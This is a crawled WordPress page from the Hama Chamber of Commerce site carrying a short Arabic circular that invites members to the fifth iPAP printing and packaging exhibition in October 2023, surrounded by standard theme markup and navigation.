

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hamachamber.com/fair/%D8%A7%D9%84%D8%AA%D8%B9%D9%85%D9%8A%D9%85-%D8%A7%D9%84%D9%85%D8%AA%D8%B6%D9%85%D9%86-%D8%AF%D8%B9%D9%88%D8%A9-%D9%84%D9%84%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9-%D8%A8%D9%85%D8%B9%D8%B1%D8%B6-%D8%A2/
body_size: 44651
content:
<!doctype html >
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>التعميم المتضمن:  دعوة للمشاركة بمعرض آيباب بدورته الخامسة المتخصص في الطباعة والتغليف &#8211; غرفة تجارة حماة</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="غرفة تجارة حماة &laquo; الخلاصة" href="http://hamachamber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="غرفة تجارة حماة &laquo; خلاصة التعليقات" href="http://hamachamber.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hamachamber.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamachamber.com%2Ffair%2F%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b9%25d9%2585%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d9%2585%25d8%25aa%25d8%25b6%25d9%2585%25d9%2586-%25d8%25af%25d8%25b9%25d9%2588%25d8%25a9-%25d9%2584%25d9%2584%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d9%2585%25d8%25b9%25d8%25b1%25d8%25b6-%25d8%25a2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hamachamber.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamachamber.com%2Ffair%2F%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b9%25d9%2585%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d9%2585%25d8%25aa%25d8%25b6%25d9%2585%25d9%2586-%25d8%25af%25d8%25b9%25d9%2588%25d8%25a9-%25d9%2584%25d9%2584%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d9%2585%25d8%25b9%25d8%25b1%25d8%25b6-%25d8%25a2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='msr-style-css' href='http://hamachamber.com/wp-content/plugins/manhal-import/css/style.css?ver=1770036735' media='all' />
<link rel='stylesheet' id='manhal_cjobs_style-css' href='http://hamachamber.com/wp-content/plugins/manhal-jobs/css/custom.css?ver=1770036735' media='all' />
<link rel='stylesheet' id='jquery-validate-style-css' href='http://hamachamber.com/wp-content/plugins/manhal-jobs/css/mjv-validate.css?ver=1770036735' media='all' />
<link rel='stylesheet' id='manhal_cmembers_style-css' href='http://hamachamber.com/wp-content/plugins/manhal-member-index/css/custom.css?ver=1770036735' media='all' />
<link rel='stylesheet' id='manhal-style-css' href='http://hamachamber.com/wp-content/themes/manhal/style.css?ver=1770036734' media='all' />
<link rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo&#038;display=swap&#038;ver=1770036734' media='all' />
<link rel='stylesheet' id='bootstraprtl-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/bootstrap.rtl.min.css?ver=1770036734' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/all.min.css?ver=1770036734' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/jquery.fancybox.css?ver=1770036734' media='all' />
<link rel='stylesheet' id='gallery-css' href='http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='style-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/main.css?ver=1770036734' media='all' />
<script src="http://hamachamber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://hamachamber.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.js?ver=6.9" id="mygallery_custom-js"></script>
<link rel="https://api.w.org/" href="http://hamachamber.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hamachamber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://hamachamber.com/fair/%d8%a7%d9%84%d8%aa%d8%b9%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%aa%d8%b6%d9%85%d9%86-%d8%af%d8%b9%d9%88%d8%a9-%d9%84%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a8%d9%85%d8%b9%d8%b1%d8%b6-%d8%a2/" />
<link rel='shortlink' href='http://hamachamber.com/?p=1567' />
<link rel="icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-270x270.png" />
</head>

<body class="rtl wp-singular fair-template-default single single-fair postid-1567 wp-theme-manhal">

<!-- Topbar Start -->
<div class="container-fluid">
    <div class="row bg-secondary py-2 px-lg-5">
            <div class="col-lg-6 text-center text-lg-start mb-2 mb-lg-0">
                <div class="d-inline-flex align-items-center">
                    <a class="text-white pe-3" href="http://hamachamber.com/">الصفحة الرئيسية</a>
                    <span class="text-white">|</span>
                    
                    <a class="text-white ps-3" href="">الأسئلة الشائعة</a>
                </div>
            </div>
            <div class="col-lg-6 text-center text-lg-end">
                <div class="d-inline-flex align-items-center">
                    
                </div>
            </div>
    </div><!-- /row -->
    <div class="row py-3 px-lg-5">
        <div class="col-lg-4">
            <a href="" class="navbar-brand d-none d-lg-block">
                <img src="http://hamachamber.com/wp-content/themes/manhal/assets/img/logo3.png" alt="">
            </a>
        </div>
        <div class="col-lg-8 text-center text-lg-end">
            <div class="d-inline-flex align-items-center">
                <div class="d-inline-flex flex-column text-center pr-3 border-right">
                    <h6>ساعات الدوام</h6>
                    <p class="m-0">
                        8.30ص الى 2.30م                    </p>
                </div>
                <div class="d-inline-flex flex-column text-center px-3 border-right">
                    <h6>البريد الالكتروني</h6>
                    <p class="m-0">hamacham@scs-net.org</p>
                </div>
                <div class="d-inline-flex flex-column text-center pl-3">
                    <h6>تواصل معنا</h6>
                    <p class="m-0">00963332517700</p>
                </div>
            </div>
        </div>
    </div>
</div>    
<!-- Topbar end -->
<!-- Navbar Start -->
<div class="container-fluid p-0">
    <nav class="navbar navbar-expand-lg bg-dark navbar-dark py-3 py-lg-0 px-lg-5">
        <a href="http://hamachamber.com/" class="navbar-brand d-block d-lg-none">
            <img src="http://hamachamber.com/wp-content/themes/manhal/assets/img/logo3w.png" alt="">
        </a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
        </button>
        
                <div id="navbarSupportedContent" class="collapse navbar-collapse"><ul id="menu-ar-main-menu" class="navbar-nav  mb-2 mb-lg-0 px-lg-4" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13 nav-item"><a itemprop="url" href="http://hamachamber.com/" class="nav-link"><span itemprop="name">الرئيسية</span></a></li>
<li  id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-43 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-43" data-bs-toggle="dropdown"><span itemprop="name">عن الغرفة</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-43">
	<li  id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">نبذة عن الغرفة</span></a></li>
	<li  id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%b9%d9%86-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a9-%d8%ad%d9%85%d8%a7%d8%a9/" class="dropdown-item"><span itemprop="name">عن محافظة حماة</span></a></li>
	<li  id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9/" class="dropdown-item"><span itemprop="name">مجلس الإدارة</span></a></li>
	<li  id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">خدمات الغرفة</span></a></li>
	<li  id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">لجان الغرفة</span></a></li>
	<li  id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b3%d8%a7%d8%a8-%d9%84%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">الانتساب للغرفة</span></a></li>
</ul>
</li>
<li  id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%b5%d9%86%d8%af%d9%88%d9%82-%d8%a7%d9%84%d8%aa%d9%83%d8%a7%d9%81%d9%84/" class="nav-link"><span itemprop="name">صندوق التكافل</span></a></li>
<li  id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-59 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-59" data-bs-toggle="dropdown"><span itemprop="name">المركز الإعلامي</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-59">
	<li  id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57 nav-item"><a itemprop="url" href="/news" class="dropdown-item"><span itemprop="name">أخبار وأنشطة</span></a></li>
	<li  id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60 nav-item"><a itemprop="url" href="/report" class="dropdown-item"><span itemprop="name">تعاميم وقرارات</span></a></li>
	<li  id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 nav-item"><a itemprop="url" href="/law" class="dropdown-item"><span itemprop="name">قوانين وتشريعات</span></a></li>
	<li  id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67 nav-item"><a itemprop="url" href="/fair" class="dropdown-item"><span itemprop="name">معارض ووفود</span></a></li>
	<li  id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68 nav-item"><a itemprop="url" href="/commercial_ops" class="dropdown-item"><span itemprop="name">فرص تجارية</span></a></li>
</ul>
</li>
<li  id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499 nav-item"><a itemprop="url" href="/project" class="nav-link"><span itemprop="name">مشاريع الغرفة</span></a></li>
<li  id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241 nav-item"><a itemprop="url" href="http://hamachamber.com/jobs-index/" class="nav-link"><span itemprop="name">طلبات التوظيف وفرص العمل</span></a></li>
<li  id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a/" class="nav-link"><span itemprop="name">الدليل التجاري</span></a></li>
<li  id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-64 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-64" data-bs-toggle="dropdown"><span itemprop="name">تواصل معنا</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-64">
	<li  id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 nav-item"><a itemprop="url" href="http://hamachamber.com/contact/" class="dropdown-item"><span itemprop="name">بيانات الاتصال</span></a></li>
	<li  id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">شكاوى واقتراحات</span></a></li>
</ul>
</li>
</ul></div>    </nav>
</div>
<!-- Navbar End -->
 <!--==========Global area==========-->
<section class="global_area py-3">
            <div class="container">
                <div class="row">
                    <div class="col-md-9">
                        <div class="global_content">
                            <div class="about_tittle pb-4">
                                <h3 class="text-secondary">التعميم المتضمن:  دعوة للمشاركة بمعرض آيباب بدورته الخامسة المتخصص في الطباعة والتغليف</h3>
                            </div>
                            <p>التعميم المتضمن: دعوة للمشاركة بمعرض آيباب بدورته الخامسة المتخصص في الطباعة والتغليف الذي سيقام من 2إلى5تشرين الأول 2023 بمدينة المعارض الدولية مدينة آفتاب<br />
تابعونا على تلجرام:<br />
https://t.me/hamachamber<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-<br />
#غرفة_تجارة_حماة.<br />
#اتحاد_غرف_التجارة_السورية.<br />
